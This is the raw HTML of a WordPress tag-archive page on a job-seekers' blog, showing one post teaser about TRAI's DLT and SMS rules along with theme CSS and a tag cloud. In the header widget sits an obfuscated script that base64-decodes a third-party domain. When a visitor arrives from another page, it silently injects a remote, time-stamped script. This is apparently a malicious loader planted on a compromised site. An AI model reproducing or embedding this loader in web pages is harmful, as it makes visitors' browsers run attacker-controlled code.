		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#dd8080}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#dd8080}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#dd8080}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#dd8080}
		.widget_featured_posts .article-content .entry-title a:hover{color:#dd8080}
		.widget_featured_posts .widget-title{border-bottom:2px solid #dd8080}
		.widget_featured_posts .widget-title span{background-color:#dd8080}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#dd8080} .widget_slider_area .widget-title,.widget_beside_slider .widget-title { border-bottom:2px solid #dd8080} .widget_slider_area .widget-title span,.widget_beside_slider .widget-title span { background-color:#dd8080}
		 @media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#bf6262}}</style>
				<style type="text/css" id="wp-custom-css">
			h2{
	font-size:29px !important;
}
h3{
	font-size:26px !important;
}
h4{
	font-size:23px !important;
}
		</style>
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-5S37R5T');</script>
</head>

<body class="archive tag tag-trai-updates tag-342 custom-background  wide">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix colormag-header-classic">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
										<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://blog.freshersworld.com/" title="FreshersWorld Blog" rel="home">FreshersWorld Blog</a>
							</h3>
												<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-114" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><img src="https://blog.freshersworld.com/wp-content/uploads/2023/05/blog-header.jpg" class="header-image" width="1343" height="370" alt="FreshersWorld Blog"></div></div>
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-home" class="menu"><li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4385"><a target="_blank" rel="noopener" href="https://blog.freshersworld.com?target=_blank">Home</a></li>
<li id="menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390"><a target="_blank" rel="noopener" href="https://www.freshersworld.com?src=fwblognav">Latest Jobs</a></li>
<li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://blog.freshersworld.com/hr-connect/">HR Connect</a></li>
</ul></div>
			</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				<header class="page-header">
               					<h1 class="page-title">
               <span>
						trai updates					</span></h1>
                  									</header><!-- .page-header -->

            <div class="article-container">

   				
   				
   					
<article id="post-4651" class="post-4651 post type-post status-publish format-standard has-post-thumbnail hentry category-fw-news tag-2021-sms-regulations tag-sms tag-sms-new-rules tag-sms-regulations tag-trai tag-trai-2021 tag-trai-updates">
   
         <div class="featured-image">
         <a href="https://blog.freshersworld.com/important-trai-update-on-dlt-sms-communication/" title="Important TRAI Updates on DLT &#038; SMS Communication"><img width="800" height="445" src="https://blog.freshersworld.com/wp-content/uploads/2020/12/FW-Trai-update-blog-image-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="trai updates" /></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://blog.freshersworld.com/category/fw-news/"  rel="category tag">FW News</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://blog.freshersworld.com/important-trai-update-on-dlt-sms-communication/" title="Important TRAI Updates on DLT &#038; SMS Communication">Important TRAI Updates on DLT &#038; SMS Communication</a>
         </h2>
      </header>

      <div class="below-entry-meta">
			<span class="posted-on"><a href="https://blog.freshersworld.com/important-trai-update-on-dlt-sms-communication/" title="1:55 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-12-29T01:55:13-05:30">December 29, 2020</time><time class="updated" datetime="2021-03-08T01:58:23-05:30">March 8, 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://blog.freshersworld.com/author/"
					   title="">					</a>
				</span>
			</span>

							<span class="comments"><a href="https://blog.freshersworld.com/important-trai-update-on-dlt-sms-communication/#respond"><i class="fa fa-comment"></i> 0 Comments</a></span>
			<span class="tag-links"><i class="fa fa-tags"></i><a href="https://blog.freshersworld.com/tag/2021-sms-regulations/" rel="tag">2021 sms regulations</a>, <a href="https://blog.freshersworld.com/tag/sms/" rel="tag">sms</a>, <a href="https://blog.freshersworld.com/tag/sms-new-rules/" rel="tag">sms new rules</a>, <a href="https://blog.freshersworld.com/tag/sms-regulations/" rel="tag">sms regulations</a>, <a href="https://blog.freshersworld.com/tag/trai/" rel="tag">trai</a>, <a href="https://blog.freshersworld.com/tag/trai-2021/" rel="tag">trai 2021</a>, <a href="https://blog.freshersworld.com/tag/trai-updates/" rel="tag">trai updates</a></span></div>
      <div class="entry-content clearfix">
         <p>Dear Recruiters, TRAI has mandated the new DLT framework to manage commercial communication in India and is aimed at curbing</p>
         <a class="more-link" title="Important TRAI Updates on DLT &#038; SMS Communication" href="https://blog.freshersworld.com/important-trai-update-on-dlt-sms-communication/"><span>Read more</span></a>
      </div>

   </div>

   </article>
   				
            </div>

				

			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-3" class="widget widget_search clearfix"><h3 class="widget-title"><span>Search</span></h3><form action="https://blog.freshersworld.com/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud clearfix"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://blog.freshersworld.com/tag/2021-latest-interview-tips/" class="tag-cloud-link tag-link-361 tag-link-position-1" style="font-size: 10.8pt;" aria-label="2021 latest interview tips (3 items)">2021 latest interview tips</a>
<a href="https://blog.freshersworld.com/tag/bank-jobs/" class="tag-cloud-link tag-link-82 tag-link-position-2" style="font-size: 8pt;" aria-label="bank jobs (2 items)">bank jobs</a>
<a href="https://blog.freshersworld.com/tag/campus/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="campus (2 items)">campus</a>
<a href="https://blog.freshersworld.com/tag/campus-drive/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 16.633333333333pt;" aria-label="Campus Drive (6 items)">Campus Drive</a>
<a href="https://blog.freshersworld.com/tag/campus-drives/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="Campus drives (2 items)">Campus drives</a>
<a href="https://blog.freshersworld.com/tag/campus-drives-in-bangalore/" class="tag-cloud-link tag-link-94 tag-link-position-6" style="font-size: 8pt;" aria-label="campus drives in bangalore (2 items)">campus drives in bangalore</a>
<a href="https://blog.freshersworld.com/tag/campus-fest/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 13.133333333333pt;" aria-label="campus fest (4 items)">campus fest</a>
<a href="https://blog.freshersworld.com/tag/campus-fest-in-india/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="campus fest in india (2 items)">campus fest in india</a>
<a href="https://blog.freshersworld.com/tag/campus-placements/" class="tag-cloud-link tag-link-428 tag-link-position-9" style="font-size: 10.8pt;" aria-label="campus placements (3 items)">campus placements</a>
<a href="https://blog.freshersworld.com/tag/careers/" class="tag-cloud-link tag-link-206 tag-link-position-10" style="font-size: 8pt;" aria-label="Careers (2 items)">Careers</a>
<a href="https://blog.freshersworld.com/tag/digital-marketing-2/" class="tag-cloud-link tag-link-121 tag-link-position-11" style="font-size: 8pt;" aria-label="digital marketing (2 items)">digital marketing</a>
<a href="https://blog.freshersworld.com/tag/free-job-posting/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 13.133333333333pt;" aria-label="free job posting (4 items)">free job posting</a>
<a href="https://blog.freshersworld.com/tag/fresher-hiring/" class="tag-cloud-link tag-link-153 tag-link-position-13" style="font-size: 8pt;" aria-label="fresher hiring (2 items)">fresher hiring</a>
<a href="https://blog.freshersworld.com/tag/fresher-interview-tips/" class="tag-cloud-link tag-link-353 tag-link-position-14" style="font-size: 15pt;" aria-label="fresher interview tips (5 items)">fresher interview tips</a>
<a href="https://blog.freshersworld.com/tag/fresher-jobs/" class="tag-cloud-link tag-link-131 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fresher jobs (3 items)">fresher jobs</a>
<a href="https://blog.freshersworld.com/tag/freshers/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 17.8pt;" aria-label="freshers (7 items)">freshers</a>
<a href="https://blog.freshersworld.com/tag/freshers-jobs/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 17.8pt;" aria-label="freshers jobs (7 items)">freshers jobs</a>
<a href="https://blog.freshersworld.com/tag/freshersworld/" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 22pt;" aria-label="freshersworld (11 items)">freshersworld</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-blog/" class="tag-cloud-link tag-link-447 tag-link-position-19" style="font-size: 20.133333333333pt;" aria-label="freshersworld blog (9 items)">freshersworld blog</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-news/" class="tag-cloud-link tag-link-49 tag-link-position-20" style="font-size: 13.133333333333pt;" aria-label="freshersworld news (4 items)">freshersworld news</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-services/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="freshersworld services (2 items)">freshersworld services</a>
<a href="https://blog.freshersworld.com/tag/government-job-openings/" class="tag-cloud-link tag-link-268 tag-link-position-22" style="font-size: 8pt;" aria-label="government job openings (2 items)">government job openings</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-2/" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 13.133333333333pt;" aria-label="government jobs (4 items)">government jobs</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-in-india/" class="tag-cloud-link tag-link-184 tag-link-position-24" style="font-size: 8pt;" aria-label="Government jobs in India (2 items)">Government jobs in India</a>
<a href="https://blog.freshersworld.com/tag/govt-jobs/" class="tag-cloud-link tag-link-182 tag-link-position-25" style="font-size: 8pt;" aria-label="Govt Jobs (2 items)">Govt Jobs</a>
<a href="https://blog.freshersworld.com/tag/hiring/" class="tag-cloud-link tag-link-152 tag-link-position-26" style="font-size: 13.133333333333pt;" aria-label="hiring (4 items)">hiring</a>
<a href="https://blog.freshersworld.com/tag/interview/" class="tag-cloud-link tag-link-299 tag-link-position-27" style="font-size: 10.8pt;" aria-label="Interview (3 items)">Interview</a>
<a href="https://blog.freshersworld.com/tag/interview-tips-2/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.066666666667pt;" aria-label="interview tips (10 items)">interview tips</a>
<a href="https://blog.freshersworld.com/tag/it-jobs/" class="tag-cloud-link tag-link-237 tag-link-position-29" style="font-size: 8pt;" aria-label="IT jobs (2 items)">IT jobs</a>
<a href="https://blog.freshersworld.com/tag/job-posting-for-free/" class="tag-cloud-link tag-link-197 tag-link-position-30" style="font-size: 8pt;" aria-label="job posting for free (2 items)">job posting for free</a>
<a href="https://blog.freshersworld.com/tag/job-posting-site-for-recruiters/" class="tag-cloud-link tag-link-193 tag-link-position-31" style="font-size: 8pt;" aria-label="job posting site for recruiters (2 items)">job posting site for recruiters</a>
<a href="https://blog.freshersworld.com/tag/jobs/" class="tag-cloud-link tag-link-41 tag-link-position-32" style="font-size: 13.133333333333pt;" aria-label="jobs (4 items)">jobs</a>
<a href="https://blog.freshersworld.com/tag/jobs-for-freshers/" class="tag-cloud-link tag-link-57 tag-link-position-33" style="font-size: 8pt;" aria-label="jobs for freshers (2 items)">jobs for freshers</a>
<a href="https://blog.freshersworld.com/tag/jobs-in-bangalore/" class="tag-cloud-link tag-link-73 tag-link-position-34" style="font-size: 10.8pt;" aria-label="jobs in bangalore (3 items)">jobs in bangalore</a>
<a href="https://blog.freshersworld.com/tag/jobs-news/" class="tag-cloud-link tag-link-50 tag-link-position-35" style="font-size: 8pt;" aria-label="Jobs news (2 items)">Jobs news</a>
<a href="https://blog.freshersworld.com/tag/off-campus-drive/" class="tag-cloud-link tag-link-71 tag-link-position-36" style="font-size: 10.8pt;" aria-label="off campus drive (3 items)">off campus drive</a>
<a href="https://blog.freshersworld.com/tag/on-campus-fest/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 13.133333333333pt;" aria-label="on campus fest (4 items)">on campus fest</a>
<a href="https://blog.freshersworld.com/tag/post-job/" class="tag-cloud-link tag-link-190 tag-link-position-38" style="font-size: 8pt;" aria-label="post job (2 items)">post job</a>
<a href="https://blog.freshersworld.com/tag/post-job-for-free/" class="tag-cloud-link tag-link-191 tag-link-position-39" style="font-size: 10.8pt;" aria-label="post job for free (3 items)">post job for free</a>
<a href="https://blog.freshersworld.com/tag/post-job-free/" class="tag-cloud-link tag-link-194 tag-link-position-40" style="font-size: 8pt;" aria-label="post job free (2 items)">post job free</a>
<a href="https://blog.freshersworld.com/tag/recruitment/" class="tag-cloud-link tag-link-200 tag-link-position-41" style="font-size: 8pt;" aria-label="recruitment (2 items)">recruitment</a>
<a href="https://blog.freshersworld.com/tag/recruitment-drive-in-bangalore/" class="tag-cloud-link tag-link-85 tag-link-position-42" style="font-size: 8pt;" aria-label="Recruitment Drive in bangalore (2 items)">Recruitment Drive in bangalore</a>
<a href="https://blog.freshersworld.com/tag/rrb-recruitment/" class="tag-cloud-link tag-link-144 tag-link-position-43" style="font-size: 8pt;" aria-label="rrb recruitment (2 items)">rrb recruitment</a>
<a href="https://blog.freshersworld.com/tag/sarkari-naukri/" class="tag-cloud-link tag-link-180 tag-link-position-44" style="font-size: 10.8pt;" aria-label="sarkari naukri (3 items)">sarkari naukri</a>
<a href="https://blog.freshersworld.com/tag/upcoming-government-jobs-in-india/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 8pt;" aria-label="upcoming government jobs in india (2 items)">upcoming government jobs in india</a></div>
</aside><aside id="nav_menu-3" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Quick Links</span></h3><div class="menu-home-container"><ul id="menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4385"><a target="_blank" rel="noopener" href="https://blog.freshersworld.com?target=_blank">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390"><a target="_blank" rel="noopener" href="https://www.freshersworld.com?src=fwblognav">Latest Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://blog.freshersworld.com/hr-connect/">HR Connect</a></li>
</ul></div></aside><aside id="search-3" class="widget widget_search clearfix"><h3 class="widget-title"><span>Search</span></h3><form action="https://blog.freshersworld.com/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud clearfix"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://blog.freshersworld.com/tag/2021-latest-interview-tips/" class="tag-cloud-link tag-link-361 tag-link-position-1" style="font-size: 10.8pt;" aria-label="2021 latest interview tips (3 items)">2021 latest interview tips</a>
<a href="https://blog.freshersworld.com/tag/bank-jobs/" class="tag-cloud-link tag-link-82 tag-link-position-2" style="font-size: 8pt;" aria-label="bank jobs (2 items)">bank jobs</a>
<a href="https://blog.freshersworld.com/tag/campus/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="campus (2 items)">campus</a>
<a href="https://blog.freshersworld.com/tag/campus-drive/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 16.633333333333pt;" aria-label="Campus Drive (6 items)">Campus Drive</a>
<a href="https://blog.freshersworld.com/tag/campus-drives/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="Campus drives (2 items)">Campus drives</a>
<a href="https://blog.freshersworld.com/tag/campus-drives-in-bangalore/" class="tag-cloud-link tag-link-94 tag-link-position-6" style="font-size: 8pt;" aria-label="campus drives in bangalore (2 items)">campus drives in bangalore</a>
<a href="https://blog.freshersworld.com/tag/campus-fest/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 13.133333333333pt;" aria-label="campus fest (4 items)">campus fest</a>
<a href="https://blog.freshersworld.com/tag/campus-fest-in-india/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="campus fest in india (2 items)">campus fest in india</a>
<a href="https://blog.freshersworld.com/tag/campus-placements/" class="tag-cloud-link tag-link-428 tag-link-position-9" style="font-size: 10.8pt;" aria-label="campus placements (3 items)">campus placements</a>
<a href="https://blog.freshersworld.com/tag/careers/" class="tag-cloud-link tag-link-206 tag-link-position-10" style="font-size: 8pt;" aria-label="Careers (2 items)">Careers</a>
<a href="https://blog.freshersworld.com/tag/digital-marketing-2/" class="tag-cloud-link tag-link-121 tag-link-position-11" style="font-size: 8pt;" aria-label="digital marketing (2 items)">digital marketing</a>
<a href="https://blog.freshersworld.com/tag/free-job-posting/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 13.133333333333pt;" aria-label="free job posting (4 items)">free job posting</a>
<a href="https://blog.freshersworld.com/tag/fresher-hiring/" class="tag-cloud-link tag-link-153 tag-link-position-13" style="font-size: 8pt;" aria-label="fresher hiring (2 items)">fresher hiring</a>
<a href="https://blog.freshersworld.com/tag/fresher-interview-tips/" class="tag-cloud-link tag-link-353 tag-link-position-14" style="font-size: 15pt;" aria-label="fresher interview tips (5 items)">fresher interview tips</a>
<a href="https://blog.freshersworld.com/tag/fresher-jobs/" class="tag-cloud-link tag-link-131 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fresher jobs (3 items)">fresher jobs</a>
<a href="https://blog.freshersworld.com/tag/freshers/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 17.8pt;" aria-label="freshers (7 items)">freshers</a>
<a href="https://blog.freshersworld.com/tag/freshers-jobs/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 17.8pt;" aria-label="freshers jobs (7 items)">freshers jobs</a>
<a href="https://blog.freshersworld.com/tag/freshersworld/" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 22pt;" aria-label="freshersworld (11 items)">freshersworld</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-blog/" class="tag-cloud-link tag-link-447 tag-link-position-19" style="font-size: 20.133333333333pt;" aria-label="freshersworld blog (9 items)">freshersworld blog</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-news/" class="tag-cloud-link tag-link-49 tag-link-position-20" style="font-size: 13.133333333333pt;" aria-label="freshersworld news (4 items)">freshersworld news</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-services/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="freshersworld services (2 items)">freshersworld services</a>
<a href="https://blog.freshersworld.com/tag/government-job-openings/" class="tag-cloud-link tag-link-268 tag-link-position-22" style="font-size: 8pt;" aria-label="government job openings (2 items)">government job openings</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-2/" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 13.133333333333pt;" aria-label="government jobs (4 items)">government jobs</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-in-india/" class="tag-cloud-link tag-link-184 tag-link-position-24" style="font-size: 8pt;" aria-label="Government jobs in India (2 items)">Government jobs in India</a>
<a href="https://blog.freshersworld.com/tag/govt-jobs/" class="tag-cloud-link tag-link-182 tag-link-position-25" style="font-size: 8pt;" aria-label="Govt Jobs (2 items)">Govt Jobs</a>
<a href="https://blog.freshersworld.com/tag/hiring/" class="tag-cloud-link tag-link-152 tag-link-position-26" style="font-size: 13.133333333333pt;" aria-label="hiring (4 items)">hiring</a>
<a href="https://blog.freshersworld.com/tag/interview/" class="tag-cloud-link tag-link-299 tag-link-position-27" style="font-size: 10.8pt;" aria-label="Interview (3 items)">Interview</a>
<a href="https://blog.freshersworld.com/tag/interview-tips-2/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.066666666667pt;" aria-label="interview tips (10 items)">interview tips</a>
<a href="https://blog.freshersworld.com/tag/it-jobs/" class="tag-cloud-link tag-link-237 tag-link-position-29" style="font-size: 8pt;" aria-label="IT jobs (2 items)">IT jobs</a>
<a href="https://blog.freshersworld.com/tag/job-posting-for-free/" class="tag-cloud-link tag-link-197 tag-link-position-30" style="font-size: 8pt;" aria-label="job posting for free (2 items)">job posting for free</a>
<a href="https://blog.freshersworld.com/tag/job-posting-site-for-recruiters/" class="tag-cloud-link tag-link-193 tag-link-position-31" style="font-size: 8pt;" aria-label="job posting site for recruiters (2 items)">job posting site for recruiters</a>
<a href="https://blog.freshersworld.com/tag/jobs/" class="tag-cloud-link tag-link-41 tag-link-position-32" style="font-size: 13.133333333333pt;" aria-label="jobs (4 items)">jobs</a>
<a href="https://blog.freshersworld.com/tag/jobs-for-freshers/" class="tag-cloud-link tag-link-57 tag-link-position-33" style="font-size: 8pt;" aria-label="jobs for freshers (2 items)">jobs for freshers</a>
<a href="https://blog.freshersworld.com/tag/jobs-in-bangalore/" class="tag-cloud-link tag-link-73 tag-link-position-34" style="font-size: 10.8pt;" aria-label="jobs in bangalore (3 items)">jobs in bangalore</a>
<a href="https://blog.freshersworld.com/tag/jobs-news/" class="tag-cloud-link tag-link-50 tag-link-position-35" style="font-size: 8pt;" aria-label="Jobs news (2 items)">Jobs news</a>
